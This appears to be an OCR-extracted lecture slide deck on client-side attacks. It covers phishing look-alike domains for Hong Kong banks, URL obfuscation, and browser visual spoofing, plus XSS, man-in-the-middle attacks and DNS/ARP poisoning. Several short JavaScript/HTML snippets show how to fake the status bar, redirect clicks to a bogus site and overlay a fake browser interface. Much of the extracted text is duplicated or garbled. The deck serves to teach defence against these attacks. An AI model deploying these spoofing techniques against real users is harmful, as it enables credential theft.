# The rise of Client-Side Attack

**By** Alan S. H . Lam

### What is Client-Side Attacks?

 $\overline{\phantom{a}}$ **Target vulnerabilities in client applications** (such as web browser and its plug-ins) rather than server applications. **E** Client initiates connection which lead to an exploit; hence these attacks can get around most firewall or private IP protection. **- Pull based and drive-by-download** 

## Why Client Attacks Become the Trend?

- $\overline{\phantom{a}}$ **Ean reach target population with** broadband or WiFi connections  $\overline{\phantom{a}}$  $\blacksquare$  Web 2.0 provide an effective platform for attacks
- þ. **Example 21 Financial gain: collecting sensitive data,** such as online account credentials and credit card numbers
- $\overline{\phantom{a}}$ Building Botnets or Zombie army to launch attacks or replay spams.

### Client-Side Attack Techniques

 $\blacksquare$  Phishing **E** Cross Site Scripting (XSS) **- Man-in-the-Middle (MITM) Pharming - Malware Web Page Trojan Horse Program** 

## Phishing

Phishing attacks use 'spoofed' e-mails and fraudulent websites designed to fool recipients into divulging personal financial data such as credit card numbers, account usernames and passwords, social security numbers, etc

#### URL Obfuscation

#### Cousin URL

#### **(Red**:**Bogus Cousin URL)**

#### **Hong Kong Hong Kong Banking Banking Bogus Websites Bogus Websites**

#### **Some Cousin URL as**

#### **example example**

- $\blacksquare$ ■ 東亞銀行 (www.hkbea.com)
	- $\bullet$ www.eastasiacredit.com
	- •www.onlinebea.com
- $\overline{\phantom{0}}$ ■ <u>匯豐銀行</u> (www.hsbc.com)
	- •www.hkhsbc.com
- $\blacksquare$ ■ 星展銀行 (hk.dbs.com)
	- •www.dbshk.net
- $\overline{\phantom{0}}$ ■ 渣打銀行 (www.standardchartered.com)
	- •www.scbltd.com
- 大新銀行 **(www.dahsing.com )**
	- www.dasxin.com
	- www.dlfh.com

 $\Box$ 

- 港基銀行 (www.iba.com.hk)
- $\Box$ www.ibabankhk.com
- www.hkiba.com

Source: **Hong Kong Police Force Hong Kong Police Force**

## URL Obfuscation (cont')

Different representations of URL **Normal representation of URL** Domain: http://www.ie.cuhk.edu.hk п Dotted representation of IP address URL Decimal: http://137.189.96.168 B Hexadecimal: http://89.BD.60.A8 ■ Octal http://0211.0275.0140.0250  $\blacksquare$ **Dot-less representation of IP address URL** Decimal: http://2310889640 B Hexadecimal: http://DC6232C п Reference: http://www.tcp-ip.nu/tcp-ip/subpages/dotlessip/

## Page Redirect

 $\overline{\phantom{a}}$ **Pop up a bougs login web page u** Without menu bar and status bar **<u>u</u>** Use META to redirect the real web site at the back

E.G

 $<$ META HTTP-EQUIV="Refresh" CONTENT="0; url=http://www.ture-bank.com л. >

### Window Injection

 $\overline{\phantom{a}}$  This vulnerability allow a website inject This vulnerability allow a website inject content into another site's window if the content into another site's window if the target name of the window is known. This<br>can e.g. be exploited by a malicious<br>website to spoof the content of a pop-up window opened on a trusted website þ. **Exploited by a malicious web site can be exploited by a malicious web site use** to "hi-jack" a named browser window. to "hi-jack" a named browser window,<br>regardless of which web site is the true<br>"owner" of the window

### Visual spoofing

 $\overline{\phantom{a}}$ **Target to the web browser interface**  $\overline{\phantom{a}}$ **Display fake menu bar, status bar,** dialogue box on a web browser

**The address bar displays the fake URL** address

 $\mathbb{R}^2$ **The status bar shows displays the golden** "lock " icon indicating a secure SSL session, which has often been cited as a differentiator between legitimate sites and scams between legitimate sites and scams

**The download or installation dialogue box** shows fake information

### Visual spoofing (cont') Forge the status bar information

#### 1. Use on MouseMove

E.G.  $\,$  < a <code>href="http://bogusweb.com"</code>  $\,$ onMouseMove="window.status='http://www.usbank.com';return true;" onMouseout="window.status=' ' ">Login immediately</a>

#### 2. Use onClick

E.G. <a id="bank" href="https://www.usbank.com/"> Login </a> function bank\_open() { window.open('http://bogusweb.com', '\_blank', bank\_options); return false; } document.getElementById('bank').onclick= bank\_open;

Visual spoofing: (cont') Graphic substitution approach Graphic substitution approach 1. The bogus web page are opened without the menu bar and status bar window.open("bogus.htm", "\_blank", "height=700, width=683, location=no, menubar=no, toolbar=no, status=no, resizable=no, scrollbars=no");

2. The menu bar and status bar (with the golden "lock " icon) images are displayed at the top and bottom of the bogus web page to disguise as part of the browser user interface



Graphic Substitution Approach Graphic Substitution Approach 3. Combine with the java commands 3. Combine with the java commands "window.createPopup()" and "popup.show()", attacker can hijack the entire user's desktop and construct a fake interface to capture and manipulate what the user sees. op=window.createPopup(); op.document.body.innerHTML="...html..."; op.show(0,0,screen.width,screen.height,document.body);

#### Browser UI Rebuild Approach Browser UI Rebuild Approach

- 1. The bogus web page are opened without the menu bar and status bar
- 2. Some browser user interface functions 2. Some browser user interface functions (including the certification view function) (including the certification view function) are rebuilt on the bogus web page through download XUL (XML-based User interface Language. Standards based language developed by mozilla.org to create cross-platform user interfaces for Mozilla-based products such as the browser.) and the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of the state of

#### Browser UI Rebuild Approach Browser UI Rebuild Approach



### Overriding Page Content Approach

- **IE** browser allows creation of chromeless windows which are screen objects that do not have the normal borders and other controls attached to them. Through javascript, they can be positioned to hide or replace (by "sitting on top") underlying content.
- $\blacksquare$  Attackers make use of these chromeless windows to spoof the graphical components of browser, such as URL address bar and dialogue boxes for file download, software installation, and bookmark.

## Cross-Site Scripting (XSS)

- $\overline{\phantom{a}}$ **Incorrect input passing at the web server** side
- $\overline{\phantom{a}}$ **A cross-site scripting vulnerability allows** the insertion of malicious scripts on a true web site
- þ. **B** Malicious scripts get executed on clients that trust the web site
- þ. **Target on the client rather than the web** server

#### Top 10 Vulnerability Classes by Percentage Likelihood



Source: April 2007 WhiteHat Security

#### Top 3 Critical Severity Vulnerability Classes



Source: April 2007 WhiteHat Security



**E** Attackers try to fool a legitimate web server to send malicious code to a user's browser by crafted inputs

- $\mathbb{R}^2$  $\blacksquare$  The malicious code is usually shown as the content in
	- **Error messages**
	- $\Box$  Search result
	- **<u>■ User comments</u>**
	- $\blacksquare$  Links

**EXSS attack can steal user login password** information, cookie, or login session

21

#### **IE DHTML Edit ActiveX Control IE DHTML Edit ActiveX Control Cross -Site Scripting Site Scripting**

**This vulnerability is caused due to an error in** the DHTML Edit ActiveX control when handling the "execScript()" function in certain situations. This can be exploited to execute arbitrary script code in a user's browser session in context of an arbitrary site.

 $\blacksquare$  Phishers can insert their web contents with genuine URL address and certificate information genuine URL address and certificate information

### **XSIO - Cross Site Image Cross Site Image Overlaying Overlaying**

 $\overline{\phantom{a}}$  basically the same as XSS except there is basically the same as XSS except there is no scripting involved, but instead an image is referenced and positioned using CSS over an important part of a website.

#### Man in the Middle Attack

By poisoning the victim DNS server, arp cache, or host file, attacker can redirect the traffic of a legitimate site to the attacker server where the attacker can sniff password information even in the HTTPS connection.



## Steps of DNS Poisoning

5. The faked resolved IP is cached in client **DNS** server for TTL

**Client** DNS Server

3. The client DNS will sends the corresponding DNS queries to the target domain DNS server with different unique transaction ID.

2. The attacker sends lots of spoofed client DNS queries of the target domain period 1. Attacker launches

4. Before the genuine DNS server replies with the true IP information, the attacker sends lots of faked DNS query replies with the genuine DNS server source IP, correct client DNS server source port , and different transaction ID, hoping that one of them can guess the right transaction ID

#### Attacker

**Genuine** DNS Server

a DoS attack to the genuine DNS server so at to slow its DNS query response

## Steps of DNS Hijacking

4. The faked resolved IP is cached in client DNS server for TTL period.

Client  $\overline{\phantom{a}}$  DNS 5. The DNS server reply the true IP information but the client already cached the faked IP

> 2. Attacker sniffers the client DNS query UDP packet and gets the information of the DNS server IP, client source port, and the transaction ID.

## Server

3. The attacker immediately sends the faked DNS reply to client with the correct DNS server IP, client source port, and the transaction ID

**Attacker** 

1. Attacker launches a DoS attack to the DNS server so at to slow its DNS query response if needed

### **ARP POISONING ARP POISONING**



#### A normal SSL connection is protected by **session keys session keys**



#### **MAN-IN-THE-MIDDLE ATTACK in SSH MIDDLE ATTACK in SSH connection connection**

